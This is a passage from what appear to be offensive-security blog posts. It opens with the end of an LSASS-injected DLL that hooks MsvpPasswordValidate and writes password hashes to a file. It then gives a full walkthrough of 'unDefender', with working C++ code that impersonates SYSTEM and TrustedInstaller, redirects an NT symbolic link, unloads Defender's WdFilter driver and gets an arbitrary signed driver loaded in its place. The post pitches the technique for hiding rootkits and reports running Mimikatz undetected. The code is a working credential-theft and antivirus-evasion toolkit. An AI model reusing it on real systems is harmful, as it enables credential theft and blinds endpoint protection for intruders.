boolRemoveHook(){DetourTransactionBegin();DetourUpdateThread(GetCurrentThread());DetourDetach(&(PVOID&)MsvpPasswordValidate,HookMSVPPValidate);autoerror=DetourTransactionCommit();if(error!=NO_ERROR){DEBUG("Failed to unhook MsvpPasswordValidate");returnfalse;}else{DEBUG("Hook removed!");returntrue;}}
This function too relies on Detours magic. As you can see lines 6 to 9 are very similar to the ones called by InstallHook to inject our hook, the only difference is that we make use of the DetourDetach function instead of the DetourAttach one.
Test drive!
Alright, now that everything is ready we can proceed to compile the DLL and inject it into LSASS. For rapid prototyping I used Process Hacker for the injection.
It works! This time I tried to authenticate as the user “last”, whose password is, awkwardly, “last”. You can see that even though the wrong password was input for the user, the true password hash has been written to C:\credentials.
That’s all folks, it was a nice ride. You can find the complete code for HppDLL on my GitHub.
With Administrator level privileges and without interacting with the GUI, it’s possible to prevent Defender from doing its job while keeping it alive and without disabling tamper protection by redirecting the \Device\BootDevice NT symbolic link which is part of the NT path from where Defender’s WdFilter driver binary is loaded. This can also be used to make Defender load an arbitrary driver, which no tool succeeds in locating, but it does not survive reboots. The code to do that is in APTortellini’s Github repository unDefender.
Introduction
Some time ago I had a chat with jonasLyk of the Secret Club hacker collective about a technique he devised to disable Defender without making it obvious it was disabled and/or invalidating its tamper protection feature. What I liked about this technique was that it employed some really clever NT symbolic links shenanigans I’ll try to outline in this blog post (which, coincidentally, is also the first one of the Advanced Persistent Tortellini collective :D). Incidentally, this techniques makes for a great way to hide a rootkit inside a Windows system, as Defender can be tricked into loading an arbitrary driver (that, sadly, has to be signed) and no tool is able to pinpoint it, as you’ll be able to see in a while. Grab a beer, and enjoy the ride lads!
Win32 paths, NT paths and NT symbolic links
When loading a driver in Windows there are two ways of specifying where on the filesystem the driver binary is located: Win32 paths and NT paths. A complete analysis of the subtle differences between these two kinds of paths is out of the scope of this article, but James Forshaw already did a great job at explaining it. Essentially, Win32 paths are a dumbed-down version of the more complete NT paths and heavily rely on NT symbolic links. Win32 paths are the familiar path we all use everyday, the ones with letter drives, while NT paths use a different tree structure on which Win32 paths are mapped. Let’s look at an example:
Win32 path
NT Path
C:\Temp\test.txt
\Device\HarddiskVolume4\Temp\test.txt
When using explorer.exe to navigate the folders in the filesystem we use Win32 paths, though it’s just an abstraction layer as the kernel uses NT paths to work and Win32 paths are translated to NT paths before being consumed by the OS.

To make things a bit more complicated, NT paths can make use of NT symbolic links, just as there are symbolic links in Win32 paths. In fact, drive letters like C: and D: are actually NT symbolic links to NT paths: as you can see in the table above, on my machine C: is a NT symbolic link to the NT path \Device\HarddiskVolume4. Several NT symbolic links are used for various purposes, one of them is to specify the path of certain drivers, like WdFilter for example: by querying it using the CLI we can see the path from which it’s loaded:
As you can see the path starts with \SystemRoot, which is a NT symbolic link. Using SysInternals’ Winobj.exe we can see that \SystemRoot points to \Device\BootDevice\Windows. \Device\BootDevice is itself another symbolic link to, at least for my machine, \Device\HarddiskVolume4. Like all objects in the Windows kernel, NT symbolic links’ security is subordinated to ACL. Let’s inspect them:
SYSTEM (and Administrators) don’t have READ/WRITE privilege on the NT symbolic link \SystemRoot (although we can query it and see where it points to), but they have the DELETE privilege. Factor in the fact SYSTEM can create new NT symbolic links and you get yourself the ability to actually change the NT symbolic link: just delete it and recreate it pointing it to something you control. The same applies for other NT symbolic links, \Device\BootDevice included. To actually rewrite this kind of symbolic link we need to use native APIs as there are no Win32 APIs for that.
The code
I’ll walk you through some code snippets from our project unDefender which abuses this behaviour. Here’s a flowchart of how the different pieces of the software work:
All the functions used in the program are defined in the common.h header. Here you will also find definitions of the Nt functions I had to dynamically load from ntdll. Note that I wrap the HANDLE, HMODULE and SC_HANDLE types in custom types part of the RAII namespace as I heavily rely on C++’s RAII paradigm in order to safely handle these types. These custom RAII types are defined in the raii.h header and implemented in their respective .cpp files.
Getting SYSTEM
First things first, we elevate our token to a SYSTEM one. This is easily done through the GetSystem function, implemented in the GetSystem.cpp file. Here we basically open winlogon.exe, a SYSTEM process running unprotected in every Windows session, using the OpenProcess API. After that we open its token, through OpenProcessToken, and impersonate it using ImpersonateLoggedOnUser, easy peasy.
#include "common.h"
boolGetSystem(){RAII::HandlewinlogonHandle=OpenProcess(PROCESS_ALL_ACCESS,false,FindPID(L"winlogon.exe"));if(!winlogonHandle.GetHandle()){std::cout<<"[-] Couldn't get a PROCESS_ALL_ACCESS handle to winlogon.exe, exiting...\n";returnfalse;}elsestd::cout<<"[+] Got a PROCESS_ALL_ACCESS handle to winlogon.exe!\n";HANDLEtempHandle;autosuccess=OpenProcessToken(winlogonHandle.GetHandle(),TOKEN_QUERY|TOKEN_DUPLICATE,&tempHandle);if(!success){std::cout<<"[-] Couldn't get a handle to winlogon.exe's token, exiting...\n";returnsuccess;}elsestd::cout<<"[+] Opened a handle to winlogon.exe's token!\n";RAII::HandletokenHandle=tempHandle;success=ImpersonateLoggedOnUser(tokenHandle.GetHandle());if(!success){std::cout<<"[-] Couldn't impersonate winlogon.exe's token, exiting...\n";returnsuccess;}elsestd::cout<<"[+] Successfully impersonated winlogon.exe's token, we are SYSTEM now ;)\n";returnsuccess;}
Saving the symbolic link current state
After getting SYSTEM we need to backup the current state of the symbolic link, so that we can programmatically restore it later. This is done through the GetSymbolicLinkTarget implemented in the GetSymbolicLinkTarget.cpp file. After resolving the address of the Nt functions (skipped in the following snippet) we define two key data structures: a UNICODE_STRING and an OBJECT_ATTRIBUTES. These two are initialized through the RtlInitUnicodeString and InitializeObjectAttributes APIs. The UNICODE_STRING is initialized using the symLinkName variable, which is of type std::wstring and is one of the arguments passed to GetSymbolicLinkTarget by the main function. The first one is a structure the Windows kernel uses to work with unicode strings (duh!) and is necessary for initializing the second one, which in turn is used to open a handle to the NT symlink using the NtOpenSymbolicLinkObject native API with GENERIC_READ access. Before that though we define a HANDLE which will be filled by NtOpenSymbolicLinkObject itself and that we will assign to the corresponding RAII type (I have yet to implement a way of doing it directly without using a temporary disposable variable, I’m lazy).
Done that we proceed to initialize a second UNICODE_STRING which will be used to store the symlink target retrieved by the NtQuerySymbolicLinkObject native API, which takes as arguments the RAII::Handle we initialized before, the second UNICODE_STRING we just initialized and a nullptr as we don’t care about the number of bytes read. Done that we return the buffer of the second UNICODE_STRING and call it a day.
UNICODE_STRINGsymlinkPath;RtlInitUnicodeString(&symlinkPath,symLinkName.c_str());OBJECT_ATTRIBUTESsymlinkObjAttr{};InitializeObjectAttributes(&symlinkObjAttr,&symlinkPath,OBJ_KERNEL_HANDLE,NULL,NULL);HANDLEtempSymLinkHandle;NTSTATUSstatus=NtOpenSymbolicLinkObject(&tempSymLinkHandle,GENERIC_READ,&symlinkObjAttr);RAII::HandlesymLinkHandle=tempSymLinkHandle;UNICODE_STRINGLinkTarget{};wchar_tbuffer[MAX_PATH]={L'\0'};LinkTarget.Buffer=buffer;LinkTarget.Length=0;LinkTarget.MaximumLength=MAX_PATH;status=NtQuerySymbolicLinkObject(symLinkHandle.GetHandle(),&LinkTarget,nullptr);if(!NT_SUCCESS(status)){Error(RtlNtStatusToDosError(status));std::wcout<<L"[-] Couldn't get the target of the symbolic link "<<symLinkName<<std::endl;returnL"";}elsestd::wcout<<"[+] Symbolic link target is: "<<LinkTarget.Buffer<<std::endl;returnLinkTarget.Buffer;
Changing the symbolic link
Now that we have stored the older symlink target it’s time we change it. To do so we once again setup the two UNICODE_STRING and OBJECT_ATTRIBUTES structures that will identify the symlink we want to target and then call the native function NtOpenSymbolicLink to get a handle to said symlink with DELETE privileges.
After that, we proceed to delete the symlink. To do that we first have to call the native function NtMakeTemporaryObject and pass it the handle to the symlink we just got. That’s because this kind of symlinks are created with the OBJ_PERMANENT attribute, which increases the reference counter of their kernel object in kernelspace by 1. This means that even if all handles to the symbolic link are closed, the symbolic link will continue to live in the kernel object manager. So, in order to delete it we have to make the object no longer permanent (hence temporary), which means NtMakeTemporaryObject simply decreases the reference counter by one. When we call the CloseHandle API after that on the handle of the symlink, the reference counter goes to zero and the object is destroyed:
Once we have deleted the symlink it’s time to recreate it and make it point to the new target. This is done by initializing again a UNICODE_STRING and a OBJECT_ATTRIBUTES and calling the NtCreateSymbolicLinkObject API:
UNICODE_STRINGtarget;RtlInitUnicodeString(&target,newDestination.c_str());UNICODE_STRINGnewSymLinkPath;RtlInitUnicodeString(&newSymLinkPath,symLinkName.c_str());OBJECT_ATTRIBUTESnewSymLinkObjAttr{};InitializeObjectAttributes(&newSymLinkObjAttr,&newSymLinkPath,OBJ_CASE_INSENSITIVE|OBJ_PERMANENT,NULL,NULL);HANDLEnewSymLinkHandle;status=NtCreateSymbolicLinkObject(&newSymLinkHandle,SYMBOLIC_LINK_ALL_ACCESS,&newSymLinkObjAttr,&target);if(status!=STATUS_SUCCESS){std::wcout<<L"[-] Couldn't create new symbolic link "<<symLinkName<<L" to "<<newDestination<<L". Error:0x"<<std::hex<<status<<std::endl;returnstatus;}elsestd::wcout<<L"[+] Symbolic link "<<symLinkName<<L" to "<<newDestination<<L" created!"<<std::endl;CloseHandle(newSymLinkHandle);returnSTATUS_SUCCESS;
Note two things:
when calling InitializeObjectAttributes we pass the OBJ_PERMANENT attribute as argument, so that the symlink is created as permanent, in order to avoid having the symlink destroyed when unDefender exits;
right before returning STATUS_SUCCESS we call CloseHandle on the newly created symlink. This is necessary because if the handle stays open the reference counter of the symlink will be 2 (1 for the handle, plus 1 for the OBJ_PERMANENT) and we won’t be able to delete it later when we will try to restore the old symlink.
At this point the symlink is changed and points to a location we have control on. In this location we will have constructed a directory tree which mimicks WdFilter’s one and copied our arbitrary driver, conveniently renamed WdFilter.sys - we do it in the first line of the main function through a series of system() function calls. I know it’s uncivilized to do it this way, deal with it.
Killing Defender
Now we move to the juicy part, killing Damnfender! This is done in the ImpersonateAndUnload helper function (implemented in ImpersonateAndUnload.cpp) in 4 steps:
start the TrustedInstaller service and process;
open TrustedInstaller’s first thread;
impersonate its token;
unload WdFilter;
We need to impersonate TrustedInstaller because the Defender and WdFilter services have ACLs which gives full control on them only to NT SERVICE\TrustedInstaller and not to SYSTEM or Administrators.
Step 1 - Starting TrustedInstaller
The first thing to do is starting the TrustedInstaller service. To do so we need to get a HANDLE (actually a SC_HANDLE, which is a particular type of HANDLE for the Service Control Manager.) on the Service Control Manager using the OpenSCManagerW API, then use that HANDLE to call OpenServiceW on the TrustedInstaller service and get a HANDLE on it, and finally pass that other HANDLE to StartServiceW. This will start the TrustedInstaller service, which in turn will start the TrustedInstaller process, whose token contains the SID of NT SERVICE\TrustedInstaller. Pretty straightforward, here’s the code:
RAII::ScHandlesvcManager=OpenSCManagerW(nullptr,nullptr,SC_MANAGER_ALL_ACCESS);if(!svcManager.GetHandle()){Error(GetLastError());return1;}elsestd::cout<<"[+] Opened handle to the SCM!\n";RAII::ScHandletrustedInstSvc=OpenServiceW(svcManager.GetHandle(),L"TrustedInstaller",SERVICE_START);if(!trustedInstSvc.GetHandle()){Error(GetLastError());std::cout<<"[-] Couldn't get a handle to the TrustedInstaller service...\n";return1;}elsestd::cout<<"[+] Opened handle to the TrustedInstaller service!\n";autosuccess=StartServiceW(trustedInstSvc.GetHandle(),0,nullptr);if(!success&&GetLastError()!=0x420)// 0x420 is the error code returned when the service is already running{Error(GetLastError());std::cout<<"[-] Couldn't start TrustedInstaller service...\n";return1;}elsestd::cout<<"[+] Successfully started the TrustedInstaller service!\n";
Step 2 - Opening TrustedInstaller’s first thread
Now that the TrustedInstaller process is alive, we need to open a handle its first thread, so that we can call the native API NtImpersonateThread on it in step 3. This is done using the following code:
autotrustedInstPid=FindPID(L"TrustedInstaller.exe");if(trustedInstPid==ERROR_FILE_NOT_FOUND){std::cout<<"[-] Couldn't find the TrustedInstaller process...\n";return1;}autotrustedInstThreadId=GetFirstThreadID(trustedInstPid);if(trustedInstThreadId==ERROR_FILE_NOT_FOUND||trustedInstThreadId==0){std::cout<<"[-] Couldn't find TrustedInstaller process' first thread...\n";return1;}RAII::HandlehTrustedInstThread=OpenThread(THREAD_DIRECT_IMPERSONATION,false,trustedInstThreadId);if(!hTrustedInstThread.GetHandle()){std::cout<<"[-] Couldn't open a handle to the TrustedInstaller process' first thread...\n";return1;}elsestd::cout<<"[+] Opened a THREAD_DIRECT_IMPERSONATION handle to the TrustedInstaller process' first thread!\n";
FindPID and GetFirstThreadID are two helper functions I implemented in FindPID.cpp and GetFirstThreadID.cpp which do exactly what their names tell you: they find the PID of the process you pass them and give you the TID of its first thread, easy. We need the first thread as it will have for sure the NT SERVICE\TrustedInstaller SID in it. Once we’ve got the thread ID we pass it to the OpenThread API with the THREAD_DIRECT_IMPERSONATION access right, which enables us to use the returned handle with NtImpersonateThread later.
Step 3 - Impersonating TrustedInstaller
Now that we have a powerful enough handle we can call NtImpersonateThread on it. But first we have to initialize a SECURITY_QUALITY_OF_SERVICE data structure to tell the kernel which kind of impersonation we want to perform, in this case SecurityImpersonation, that’s a impersonation level which allows us to impersonate the security context of our target locally (look here for more information on Impersonation Levels):
SECURITY_QUALITY_OF_SERVICEsqos={};sqos.Length=sizeof(sqos);sqos.ImpersonationLevel=SecurityImpersonation;autostatus=NtImpersonateThread(GetCurrentThread(),hTrustedInstThread.GetHandle(),&sqos);if(status==STATUS_SUCCESS)std::cout<<"[+] Successfully impersonated TrustedInstaller token!\n";else{Error(GetLastError());std::cout<<"[-] Failed to impersonate TrustedInstaller...\n";return1;}
If NtImpersonateThread did its job well our thread should have the SID of TrustedInstaller now. Note: in order not to fuck up the main thread’s token, ImpersonateAndUnload is called by main in a sacrificial std::thread. Now that we have the required access rights, we can go to step 4 and actually unload the driver.
Step 4 - Unloading WdFilter.sys
To unload WdFilter we first have to release the lock imposed on it by Defender itself. This is achieved by restarting the WinDefend service using the same approach we used to start TrustedInstaller’s one. But first we need to give our token the ability to load and unload drivers. This is done by enabling the SeLoadDriverPrivilege in our security context by calling the helper function SetPrivilege, defined in SetPrivilege.cpp, and by passing it our thread’s token and the privilege we want to enable:
HANDLEtempHandle;success=OpenThreadToken(GetCurrentThread(),TOKEN_ALL_ACCESS,false,&tempHandle);if(!success){Error(GetLastError());std::cout<<"[-] Failed to open current thread token, exiting...\n";return1;}RAII::HandlecurrentToken=tempHandle;success=SetPrivilege(currentToken.GetHandle(),L"SeLoadDriverPrivilege",true);if(!success)return1;
Once we have the SeLoadDriverPrivilege enabled we proceed to restart Defender’s service, WinDefend:
RAII::ScHandlewinDefendSvc=OpenServiceW(svcManager.GetHandle(),L"WinDefend",SERVICE_ALL_ACCESS);if(!winDefendSvc.GetHandle()){Error(GetLastError());std::cout<<"[-] Couldn't get a handle to the WinDefend service...\n";return1;}elsestd::cout<<"[+] Opened handle to the WinDefend service!\n";SERVICE_STATUSsvcStatus;success=ControlService(winDefendSvc.GetHandle(),SERVICE_CONTROL_STOP,&svcStatus);if(!success){Error(GetLastError());std::cout<<"[-] Couldn't stop WinDefend service...\n";return1;}elsestd::cout<<"[+] Successfully stopped the WinDefend service! Proceeding to restart it...\n";Sleep(10000);success=StartServiceW(winDefendSvc.GetHandle(),0,nullptr);if(!success){Error(GetLastError());std::cout<<"[-] Couldn't restart WinDefend service...\n";return1;}elsestd::cout<<"[+] Successfully restarted the WinDefend service!\n";
The only thing different from when we started TrustedInstaller’s service is that we first have to stop the service using the ControlService API (by passing the SERVICE_CONTROL_STOP control code) and then start it back using StartServiceW once again. Once Defender’s restarted, the lock on WdFilter is released and we can call NtUnloadDriver on it:
UNICODE_STRINGwdfilterDrivServ;RtlInitUnicodeString(&wdfilterDrivServ,L"\\Registry\\Machine\\System\\CurrentControlSet\\Services\\Wdfilter");status=NtUnloadDriver(&wdfilterDrivServ);if(status==STATUS_SUCCESS){std::cout<<"[+] Successfully unloaded Wdfilter!\n";}else{Error(status);std::cout<<"[-] Failed to unload Wdfilter...\n";}returnstatus;
The native function NtUnloadDriver gets a single argument, which is a UNICODE_STRING containing the driver’s registry path (which is a NT path, as \Registry can be seen using WinObj). If everything went according to plan, WdFilter has been unloaded from the kernel.
Reloading and restoring the symlink
Now that WdFilter has been unloaded, Defender’s tamper protection should kick in in a matter of moments and immediately reload it, while also locking it in order to prevent further unloadings. If the symlink has been changed successfully and the directory structure has been created correctly what will be loaded is the driver we provided (which in unDefender’s case is RWEverything). Meanwhile, in 10 seconds, unDefender will restore the original symlink by calling ChangeSymlink again and passing it the old symlink target.
In the demo you can notice a few things:
the moment WdFilter is unloaded you can see its entry in Process Hacker turning red;
the moment tamper protection kicks in, WdFilter comes right back in green;
I managed to copy and run Mimikatz without Defender complaining.
Note: Defender’s icon became yellow in the lower right because it was unhappy with me disabling automatic sample submission, it’s unrelated to unDefender.
EDIT: as of 25/02/2022 this technique seems to have been fixed by MS!